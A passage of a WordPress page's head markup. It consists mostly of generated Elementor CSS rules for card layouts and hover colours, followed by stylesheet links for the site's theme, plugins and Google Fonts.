);}.elementor-widget-hfe-site-title .hfe-icon i{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .hfe-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-hfe-site-tagline .hfe-site-tagline{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-hfe-site-tagline .hfe-icon i{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-tagline .hfe-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hfe-search-button input[type="search"].hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-search-icon-toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-search-button .hfe-search-form__input{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__input::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container, .elementor-widget-hfe-search-button .hfe-search-icon-toggle .hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:var( --e-global-color-primary );}.elementor-widget-hfe-search-button .hfe-search-form__input:focus::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container button#clear-with-button,
					.elementor-widget-hfe-search-button .hfe-search-form__container button#clear,
					.elementor-widget-hfe-search-button .hfe-search-icon-toggle button#clear{color:var( --e-global-color-text );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
.elementor-463 .elementor-element.elementor-element-35c528fe{color:#000000;}.elementor-463 .elementor-element.elementor-element-014e434:not(.elementor-motion-effects-element-type-background), .elementor-463 .elementor-element.elementor-element-014e434 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-463 .elementor-element.elementor-element-014e434:hover{background-color:#FFFFFF;}.elementor-463 .elementor-element.elementor-element-014e434, .elementor-463 .elementor-element.elementor-element-014e434 > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-463 .elementor-element.elementor-element-014e434{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;}.elementor-463 .elementor-element.elementor-element-014e434 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-463 .elementor-element.elementor-element-9b4bbe5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-463 .elementor-element.elementor-element-9b4bbe5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-463 .elementor-element.elementor-element-9b4bbe5:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-463 .elementor-element.elementor-element-9b4bbe5 > .elementor-element-populated, .elementor-463 .elementor-element.elementor-element-9b4bbe5 > .elementor-element-populated > .elementor-background-overlay, .elementor-463 .elementor-element.elementor-element-9b4bbe5 > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-463 .elementor-element.elementor-element-9b4bbe5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:21px 0px 0px 6px;}.elementor-463 .elementor-element.elementor-element-9b4bbe5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-463 .elementor-element.elementor-element-bdbc044 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:500;}.elementor-463 .elementor-element.elementor-element-bdbc044 > .elementor-widget-container{margin:-9px 0px 0px 0px;}.elementor-463 .elementor-element.elementor-element-8ae1175:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-463 .elementor-element.elementor-element-8ae1175 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-463 .elementor-element.elementor-element-8ae1175:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-463 .elementor-element.elementor-element-8ae1175 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#02010100;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-463 .elementor-element.elementor-element-8ae1175 > .elementor-element-populated, .elementor-463 .elementor-element.elementor-element-8ae1175 > .elementor-element-populated > .elementor-background-overlay, .elementor-463 .elementor-element.elementor-element-8ae1175 > .elementor-background-slideshow{border-radius:0px 9px 9px 0px;}.elementor-463 .elementor-element.elementor-element-8ae1175 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-463 .elementor-element.elementor-element-527b06c .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:500;}.elementor-463 .elementor-element.elementor-element-527b06c > .elementor-widget-container{margin:-1px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-463 .elementor-element.elementor-element-0c9e5fa:not(.elementor-motion-effects-element-type-background), .elementor-463 .elementor-element.elementor-element-0c9e5fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-463 .elementor-element.elementor-element-0c9e5fa:hover{background-color:#FFFFFF;}.elementor-463 .elementor-element.elementor-element-0c9e5fa, .elementor-463 .elementor-element.elementor-element-0c9e5fa > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-463 .elementor-element.elementor-element-0c9e5fa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;}.elementor-463 .elementor-element.elementor-element-0c9e5fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-463 .elementor-element.elementor-element-cfe2d52:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-463 .elementor-element.elementor-element-cfe2d52 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBD8D8;}.elementor-463 .elementor-element.elementor-element-cfe2d52:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-463 .elementor-element.elementor-element-cfe2d52 > .elementor-element-populated, .elementor-463 .elementor-element.elementor-element-cfe2d52 > .elementor-element-populated > .elementor-background-overlay, .elementor-463 .elementor-element.elementor-element-cfe2d52 > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-463 .elementor-element.elementor-element-cfe2d52 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-463 .elementor-element.elementor-element-cfe2d52 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-463 .elementor-element.elementor-element-4ad0f11{text-align:left;}.elementor-463 .elementor-element.elementor-element-4ad0f11 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;}.elementor-463 .elementor-element.elementor-element-4ad0f11 > .elementor-widget-container{margin:10px 0px 0px 19px;}.elementor-463 .elementor-element.elementor-element-01ef6f0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-463 .elementor-element.elementor-element-01ef6f0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBD8D8;}.elementor-463 .elementor-element.elementor-element-01ef6f0:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-463 .elementor-element.elementor-element-01ef6f0 > .elementor-element-populated, .elementor-463 .elementor-element.elementor-element-01ef6f0 > .elementor-element-populated > .elementor-background-overlay, .elementor-463 .elementor-element.elementor-element-01ef6f0 > .elementor-background-slideshow{border-radius:0px 9px 09px 0px;}.elementor-463 .elementor-element.elementor-element-01ef6f0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-463 .elementor-element.elementor-element-01ef6f0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-463 .elementor-element.elementor-element-025de49 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:25px;}.elementor-463 .elementor-element.elementor-element-025de49 > .elementor-widget-container{margin:-1px 0px -2px 0px;padding:0px 0px 0px 0px;}.elementor-463 .elementor-element.elementor-element-6c2370d:not(.elementor-motion-effects-element-type-background), .elementor-463 .elementor-element.elementor-element-6c2370d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-463 .elementor-element.elementor-element-6c2370d:hover{background-color:#FFFFFF;}.elementor-463 .elementor-element.elementor-element-6c2370d, .elementor-463 .elementor-element.elementor-element-6c2370d > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-463 .elementor-element.elementor-element-6c2370d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;}.elementor-463 .elementor-element.elementor-element-6c2370d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-463 .elementor-element.elementor-element-2590329:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-463 .elementor-element.elementor-element-2590329 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-463 .elementor-element.elementor-element-2590329:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-463 .elementor-element.elementor-element-2590329 > .elementor-element-populated, .elementor-463 .elementor-element.elementor-element-2590329 > .elementor-element-populated > .elementor-background-overlay, .elementor-463 .elementor-element.elementor-element-2590329 > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-463 .elementor-element.elementor-element-2590329 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-463 .elementor-element.elementor-element-2590329 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-463 .elementor-element.elementor-element-981eada{text-align:left;}.elementor-463 .elementor-element.elementor-element-981eada .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;}.elementor-463 .elementor-element.elementor-element-981eada > .elementor-widget-container{margin:10px 0px 0px 19px;}.elementor-463 .elementor-element.elementor-element-53fdbbd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-463 .elementor-element.elementor-element-53fdbbd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-463 .elementor-element.elementor-element-53fdbbd:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-463 .elementor-element.elementor-element-53fdbbd > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#02010100;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-463 .elementor-element.elementor-element-53fdbbd > .elementor-element-populated, .elementor-463 .elementor-element.elementor-element-53fdbbd > .elementor-element-populated > .elementor-background-overlay, .elementor-463 .elementor-element.elementor-element-53fdbbd > .elementor-background-slideshow{border-radius:0px 9px 9px 0px;}.elementor-463 .elementor-element.elementor-element-53fdbbd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-463 .elementor-element.elementor-element-7d12536 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:25px;}.elementor-463 .elementor-element.elementor-element-7d12536 > .elementor-widget-container{margin:-1px 0px -2px 0px;padding:0px 0px 0px 0px;}.elementor-463 .elementor-element.elementor-element-bc18d92:not(.elementor-motion-effects-element-type-background), .elementor-463 .elementor-element.elementor-element-bc18d92 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-463 .elementor-element.elementor-element-bc18d92:hover{background-color:#FFFFFF;}.elementor-463 .elementor-element.elementor-element-bc18d92, .elementor-463 .elementor-element.elementor-element-bc18d92 > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-463 .elementor-element.elementor-element-bc18d92{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;}.elementor-463 .elementor-element.elementor-element-bc18d92 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-463 .elementor-element.elementor-element-6826cf5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-463 .elementor-element.elementor-element-6826cf5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBD8D8;}.elementor-463 .elementor-element.elementor-element-6826cf5:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-463 .elementor-element.elementor-element-6826cf5 > .elementor-element-populated, .elementor-463 .elementor-element.elementor-element-6826cf5 > .elementor-element-populated > .elementor-background-overlay, .elementor-463 .elementor-element.elementor-element-6826cf5 > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-463 .elementor-element.elementor-element-6826cf5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-463 .elementor-element.elementor-element-6826cf5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-463 .elementor-element.elementor-element-ee51fa7{text-align:left;}.elementor-463 .elementor-element.elementor-element-ee51fa7 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;}.elementor-463 .elementor-element.elementor-element-ee51fa7 > .elementor-widget-container{margin:10px 0px 0px 19px;}.elementor-463 .elementor-element.elementor-element-3c57237:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-463 .elementor-element.elementor-element-3c57237 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBD8D8;}.elementor-463 .elementor-element.elementor-element-3c57237:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-463 .elementor-element.elementor-element-3c57237 > .elementor-element-populated, .elementor-463 .elementor-element.elementor-element-3c57237 > .elementor-element-populated > .elementor-background-overlay, .elementor-463 .elementor-element.elementor-element-3c57237 > .elementor-background-slideshow{border-radius:0px 9px 09px 0px;}.elementor-463 .elementor-element.elementor-element-3c57237 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-463 .elementor-element.elementor-element-3c57237 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-463 .elementor-element.elementor-element-d33d840 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:25px;}.elementor-463 .elementor-element.elementor-element-d33d840 > .elementor-widget-container{margin:-1px 0px -2px 0px;padding:0px 0px 0px 0px;}.elementor-463 .elementor-element.elementor-element-88983cc:not(.elementor-motion-effects-element-type-background), .elementor-463 .elementor-element.elementor-element-88983cc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-463 .elementor-element.elementor-element-88983cc:hover{background-color:#FFFFFF;}.elementor-463 .elementor-element.elementor-element-88983cc, .elementor-463 .elementor-element.elementor-element-88983cc > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-463 .elementor-element.elementor-element-88983cc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;}.elementor-463 .elementor-element.elementor-element-88983cc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-463 .elementor-element.elementor-element-bd6845c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-463 .elementor-element.elementor-element-bd6845c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-463 .elementor-element.elementor-element-bd6845c:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-463 .elementor-element.elementor-element-bd6845c > .elementor-element-populated, .elementor-463 .elementor-element.elementor-element-bd6845c > .elementor-element-populated > .elementor-background-overlay, .elementor-463 .elementor-element.elementor-element-bd6845c > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-463 .elementor-element.elementor-element-bd6845c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-463 .elementor-element.elementor-element-bd6845c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-463 .elementor-element.elementor-element-455b22e{text-align:left;}.elementor-463 .elementor-element.elementor-element-455b22e .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;}.elementor-463 .elementor-element.elementor-element-455b22e > .elementor-widget-container{margin:10px 0px 0px 19px;}.elementor-463 .elementor-element.elementor-element-24b1a7b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-463 .elementor-element.elementor-element-24b1a7b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-463 .elementor-element.elementor-element-24b1a7b:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-463 .elementor-element.elementor-element-24b1a7b > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#02010100;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-463 .elementor-element.elementor-element-24b1a7b > .elementor-element-populated, .elementor-463 .elementor-element.elementor-element-24b1a7b > .elementor-element-populated > .elementor-background-overlay, .elementor-463 .elementor-element.elementor-element-24b1a7b > .elementor-background-slideshow{border-radius:0px 9px 9px 0px;}.elementor-463 .elementor-element.elementor-element-24b1a7b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-463 .elementor-element.elementor-element-1a0bdcc .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:25px;}.elementor-463 .elementor-element.elementor-element-1a0bdcc > .elementor-widget-container{margin:-1px 0px -2px 0px;padding:0px 0px 0px 0px;}.elementor-463 .elementor-element.elementor-element-0615c8c:not(.elementor-motion-effects-element-type-background), .elementor-463 .elementor-element.elementor-element-0615c8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-463 .elementor-element.elementor-element-0615c8c:hover{background-color:#FFFFFF;}.elementor-463 .elementor-element.elementor-element-0615c8c, .elementor-463 .elementor-element.elementor-element-0615c8c > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-463 .elementor-element.elementor-element-0615c8c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;}.elementor-463 .elementor-element.elementor-element-0615c8c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-463 .elementor-element.elementor-element-4871dea:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-463 .elementor-element.elementor-element-4871dea > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBD8D8;}.elementor-463 .elementor-element.elementor-element-4871dea:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-463 .elementor-element.elementor-element-4871dea > .elementor-element-populated, .elementor-463 .elementor-element.elementor-element-4871dea > .elementor-element-populated > .elementor-background-overlay, .elementor-463 .elementor-element.elementor-element-4871dea > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-463 .elementor-element.elementor-element-4871dea > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-463 .elementor-element.elementor-element-4871dea > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-463 .elementor-element.elementor-element-dee0052{text-align:left;}.elementor-463 .elementor-element.elementor-element-dee0052 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;}.elementor-463 .elementor-element.elementor-element-dee0052 > .elementor-widget-container{margin:10px 0px 0px 19px;}.elementor-463 .elementor-element.elementor-element-0c1a9d3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-463 .elementor-element.elementor-element-0c1a9d3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBD8D8;}.elementor-463 .elementor-element.elementor-element-0c1a9d3:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-463 .elementor-element.elementor-element-0c1a9d3 > .elementor-element-populated, .elementor-463 .elementor-element.elementor-element-0c1a9d3 > .elementor-element-populated > .elementor-background-overlay, .elementor-463 .elementor-element.elementor-element-0c1a9d3 > .elementor-background-slideshow{border-radius:0px 9px 09px 0px;}.elementor-463 .elementor-element.elementor-element-0c1a9d3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-463 .elementor-element.elementor-element-0c1a9d3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-463 .elementor-element.elementor-element-295a01f .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:25px;}.elementor-463 .elementor-element.elementor-element-295a01f > .elementor-widget-container{margin:-1px 0px -2px 0px;padding:0px 0px 0px 0px;}.elementor-463 .elementor-element.elementor-element-a996691:not(.elementor-motion-effects-element-type-background), .elementor-463 .elementor-element.elementor-element-a996691 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-463 .elementor-element.elementor-element-a996691:hover{background-color:#FFFFFF;}.elementor-463 .elementor-element.elementor-element-a996691, .elementor-463 .elementor-element.elementor-element-a996691 > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-463 .elementor-element.elementor-element-a996691{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;}.elementor-463 .elementor-element.elementor-element-a996691 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-463 .elementor-element.elementor-element-e5c19ac:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-463 .elementor-element.elementor-element-e5c19ac > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-463 .elementor-element.elementor-element-e5c19ac:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-463 .elementor-element.elementor-element-e5c19ac > .elementor-element-populated, .elementor-463 .elementor-element.elementor-element-e5c19ac > .elementor-element-populated > .elementor-background-overlay, .elementor-463 .elementor-element.elementor-element-e5c19ac > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-463 .elementor-element.elementor-element-e5c19ac > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-463 .elementor-element.elementor-element-e5c19ac > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-463 .elementor-element.elementor-element-a95343c{text-align:left;}.elementor-463 .elementor-element.elementor-element-a95343c .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;}.elementor-463 .elementor-element.elementor-element-a95343c > .elementor-widget-container{margin:10px 0px 0px 19px;}.elementor-463 .elementor-element.elementor-element-975a2bb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-463 .elementor-element.elementor-element-975a2bb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-463 .elementor-element.elementor-element-975a2bb:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-463 .elementor-element.elementor-element-975a2bb > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#02010100;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-463 .elementor-element.elementor-element-975a2bb > .elementor-element-populated, .elementor-463 .elementor-element.elementor-element-975a2bb > .elementor-element-populated > .elementor-background-overlay, .elementor-463 .elementor-element.elementor-element-975a2bb > .elementor-background-slideshow{border-radius:0px 9px 9px 0px;}.elementor-463 .elementor-element.elementor-element-975a2bb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-463 .elementor-element.elementor-element-da7867c .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:25px;}.elementor-463 .elementor-element.elementor-element-da7867c > .elementor-widget-container{margin:-1px 0px -2px 0px;padding:0px 0px 0px 0px;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-463 .elementor-element.elementor-element-9b4bbe5{width:10.657%;}.elementor-463 .elementor-element.elementor-element-8ae1175{width:89.22%;}.elementor-463 .elementor-element.elementor-element-cfe2d52{width:10.834%;}.elementor-463 .elementor-element.elementor-element-01ef6f0{width:89.043%;}.elementor-463 .elementor-element.elementor-element-2590329{width:10.834%;}.elementor-463 .elementor-element.elementor-element-53fdbbd{width:89.043%;}.elementor-463 .elementor-element.elementor-element-6826cf5{width:10.834%;}.elementor-463 .elementor-element.elementor-element-3c57237{width:89.043%;}.elementor-463 .elementor-element.elementor-element-bd6845c{width:10.834%;}.elementor-463 .elementor-element.elementor-element-24b1a7b{width:89.043%;}.elementor-463 .elementor-element.elementor-element-4871dea{width:10.834%;}.elementor-463 .elementor-element.elementor-element-0c1a9d3{width:89.043%;}.elementor-463 .elementor-element.elementor-element-e5c19ac{width:10.834%;}.elementor-463 .elementor-element.elementor-element-975a2bb{width:89.043%;}}
</style>
<link rel='stylesheet' id='swiper-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='pressbook-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@400;600&#038;family=Lato:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='pressbook-style-css' href='https://meprojectschennai.co.in/wp-content/themes/pressbook/style.min.css?ver=1.4.1' media='all' />
<style id='pressbook-style-inline-css'>
.site-branding{background-position:center center;}.site-branding{background-repeat:repeat;}.site-branding{background-size:contain;}.top-banner-image{max-height:100px;}.top-navbar{background:linear-gradient(0deg, #166dd6 0%, #1257ab 100%);}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#166dd6;}.primary-navbar,.main-navigation ul ul{background:#166dd6;}.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn,.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover{color:#166dd6;}.site-branding{background-color:#ffffff;}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#404040;}.site-tagline{color:#979797;}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{background-image:linear-gradient(to right, #f3c841 0%, #f69275 51%, #f3c841 100%);}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{font-weight:600;}h1,h2,h3,h4,h5,h6{font-weight:700;}.site-title{font-weight:700;}.c-sidebar .widget{border-color:#fafafa;}.footer-widgets,.copyright-text{background:rgba(25,156,232,0.95);}.copyright-text a{color:#0e427f;}
</style>
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://meprojectschennai.co.in/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.3' media='all' />
